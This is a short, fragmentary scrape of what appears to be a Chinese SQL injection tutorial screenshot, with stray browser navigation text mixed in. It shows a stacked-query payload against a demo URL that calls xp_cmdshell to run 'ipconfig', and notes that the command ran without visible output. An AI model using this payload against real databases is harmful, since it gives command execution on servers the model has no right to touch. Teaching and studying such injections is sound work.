 http://www.demo1.com/index.aspx?id=1;EXEC master.dbo.xp_cmdshell 'ipconfig'
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度
执行语句:
select * from art where id=1;EXEC master.dbo.xp_cmdshell 'ipconfig'
结果为:
1
成功执行ipconfig系统命
令，但是页面没有返回显
示结果
id title content
1 这是sql注入 SQL注入